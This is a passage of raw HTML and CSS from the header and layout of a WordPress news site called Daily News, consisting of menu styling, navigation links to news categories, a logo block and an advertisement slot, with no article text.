                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_47 .td_block_inner{
                    text-align: center;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 24px;
                }.tdi_47 .tdb-menu > li .tdb-menu-sep,
                .tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    top: -1px;
                }.tdi_47 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:16px !important;line-height:55px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_47 .tdb-normal-menu > ul,
                .tdi_47 .td-pulldown-filter-list{
                    left: -4px;
                }.tdi_47 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #919191;
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 1502px !important;
                }.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_47 .td-pulldown-filter-list {
                        left: auto;
                        right: -4px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:15px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:42px !important;font-weight:600 !important;letter-spacing:-0.5px !important;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Source Sans Pro !important;font-size:11px !important;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47 .tdb-menu > li.current-menu-item > a,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47 .tdb-menu > li:hover > a,
				.tdi_47 .tdb-menu > li.tdb-hover > a,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #4c4084;
				}.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #4c4084;
				}.tdi_47 .tdb-menu > li > a:after,
				.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47 .td-pulldown-filter-list li:hover a{
					color: #4c4084;
				
					background-color: rgba(76,64,132,0.05);
				}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #4c4084;
				}
</style><div id=tdi_47 class="td_block_inner td-fix-index"><ul id="menu-arriba-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-27"><a href="https://dailynews.news"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-28"><a href="https://dailynews.news/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="https://dailynews.news/news/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-32"><a href="https://dailynews.news/news/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-33"><a href="https://dailynews.news/news/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-34"><a href="https://dailynews.news/news/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35"><a href="https://dailynews.news/news/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36"><a href="https://dailynews.news/news/u-s/"><div class="tdb-menu-item-text">U.S. News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://dailynews.news/news/world/"><div class="tdb-menu-item-text">World News</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_51{
                    min-height: 0;
                }.tdi_51 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: rgba(255,255,255,0.97) !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_50_rand_style td-element-style" ></div><div id="tdi_52" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53,
                .tdi_53 .tdc-columns{
                    min-height: 0;
                }.tdi_53:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_53,
				.tdi_53 .tdc-columns{
				    display: block;
				}.tdi_53 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:2px !important;
margin-right:10px !important;
}

</style>
<style>
/* custom css */
.tdi_56{
                    display: inline-block;
                }.tdi_56 .tdb-logo-a,
                .tdi_56 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_56 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_56 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_56 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Gelasio !important;font-size:28px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_56 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_56 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailynews.news/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailynews.news/wp-content/uploads/2021/04/NewYork-Daily-News-Logo.png" src="https://dailynews.news/wp-content/uploads/2021/04/NewYork-Daily-News-Logo.png" alt="Daily News Logo"  title="Daily News Logo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">DAILY NEWS</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_57{
                    display: inline-block;
                }.tdi_57 .td_block_inner{
                    text-align: center;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    top: -1px;
                }.tdi_57 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:16px !important;line-height:55px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_57 .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -4px;
                }.tdi_57 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #919191;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 1502px !important;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -4px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:15px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Source Sans Pro !important;font-size:11px !important;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_57 .tdb-menu > li.current-menu-item > a,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a,
				.tdi_57 .tdb-menu > li:hover > a,
				.tdi_57 .tdb-menu > li.tdb-hover > a,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #4c4084;
				}.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #4c4084;
				}.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_57 .td-pulldown-filter-list li:hover a{
					color: #4c4084;
				
					background-color: rgba(76,64,132,0.05);
				}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #4c4084;
				}
</style><div id=tdi_57 class="td_block_inner td-fix-index"><ul id="menu-arriba-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-27"><a href="https://dailynews.news"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-28"><a href="https://dailynews.news/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="https://dailynews.news/news/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-32"><a href="https://dailynews.news/news/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-33"><a href="https://dailynews.news/news/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-34"><a href="https://dailynews.news/news/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35"><a href="https://dailynews.news/news/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36"><a href="https://dailynews.news/news/u-s/"><div class="tdb-menu-item-text">U.S. News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://dailynews.news/news/world/"><div class="tdb-menu-item-text">World News</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_61{
                    min-height: 0;
                }
</style><div id="tdi_62" class="tdc-row stretch_row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_63{
margin-top:10px !important;
padding-top:20px !important;
position:relative;
}

.tdi_63 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_62_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_62_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://dailynews.news/wp-content/uploads/2021/04/xxx_bg_dots_xxx.jpg") !important;
background-repeat:repeat !important;
opacity:0.5 !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_66 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:40px !important;
}

</style>
<style>
/* custom css */
.tdi_66.td-a-rec{
					text-align: center;
				}.tdi_66 .td-element-style{
					z-index: -1;
				}.tdi_66 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_66 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="https://dailynews.news/wp-content/uploads/2021/04/corhaz-3.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_68{
margin-bottom:30px !important;
}

.tdi_68 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-bottom:10px !important;
}
}

</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_71 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
margin-bottom:-5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-bottom:-5px !important;
}
}

</style>
<style>
/* custom css */
